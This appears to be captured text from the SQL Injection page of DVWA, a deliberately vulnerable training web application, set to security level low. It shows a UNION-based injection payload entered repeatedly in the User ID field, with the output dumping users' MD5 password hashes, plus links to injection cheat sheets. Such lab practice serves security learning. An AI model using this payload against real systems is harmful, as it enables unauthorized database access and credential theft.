 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' UNION select password, last_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin
ID: ' UNION select password, last_name from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: Brown
ID: ' UNION select password, last_name from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Me
ID: ' UNION select password, last_name from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Picasso
ID: ' UNION select password, last_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: Smith
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection
• http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
• http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://www.owasp.org/index.php/SQL_Injection
• http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*